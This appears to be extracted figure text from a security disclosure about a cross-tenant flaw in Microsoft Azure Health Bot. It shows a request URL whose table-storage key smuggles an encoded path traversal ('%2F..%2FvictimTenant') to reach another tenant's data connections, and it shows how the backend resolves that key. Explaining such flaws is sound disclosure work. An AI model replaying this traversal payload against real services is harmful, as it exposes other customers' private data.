 portal-eastus.healthbot.microsoft.com
/v4/myTenant/integration/data-connections/
%2F..%2FvictimTenant(PartitionKey='DataConnection',RowKey='1679126391688/
IF THE USER IS AUTHORIZED TO FETCH DATA OF MYTENANT
hbstenant2steausprod.table.core.windows.net
/myTenant(PartitionKey=’DataConnection’,RowKey=’/../victimTenant
(PartitionKey='DataConnection',RowKey='1679126391688')